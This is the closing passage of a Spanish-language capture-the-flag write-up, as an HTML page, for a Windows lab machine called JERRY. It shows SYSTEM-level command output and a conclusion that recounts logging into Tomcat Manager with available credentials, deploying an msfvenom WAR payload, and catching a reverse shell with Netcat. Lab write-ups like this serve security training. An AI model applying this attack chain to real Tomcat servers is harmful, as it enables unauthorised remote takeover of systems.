        <pre><code>nt authority\system</code></pre>

        <div class="success">
            <strong>NT AUTHORITY\SYSTEM</strong><br>
            Hemos obtenido acceso directamente con los máximos
            privilegios del sistema.
        </div>


        <!-- CONCLUSIÓN -->

        <h2>13. Conclusión</h2>

        <p>
            JERRY comienza con una sencilla fase de reconocimiento en
            la que identificamos el puerto 8080 como único puerto TCP
            expuesto.
        </p>

        <p>
            La enumeración del servicio nos permite identificar
            Apache Tomcat 7.0.88. Posteriormente descubrimos el
            Tomcat Manager y conseguimos acceder utilizando las
            credenciales disponibles.
        </p>

        <p>
            Una vez dentro del Manager identificamos la funcionalidad
            de despliegue de archivos WAR, que utilizamos como vector
            de explotación.
        </p>

        <p>
            Generamos un payload mediante <strong>msfvenom</strong>,
            preparamos un listener con Netcat y desplegamos el WAR
            mediante el Tomcat Manager.
        </p>

        <p>
            Finalmente conseguimos una reverse shell sobre la máquina
            Windows y comprobamos que el proceso se está ejecutando como
            <strong>NT AUTHORITY\SYSTEM</strong>.
        </p>

        <p>
            Por tanto, no es necesario realizar una fase adicional de
            escalada de privilegios.
        </p>

        <p>
            <strong>JERRY completada.</strong>
        </p>

    </article>

</main>


<footer>

    <p>© 2026 naow</p>

</footer>


</body>
</html>
</file>





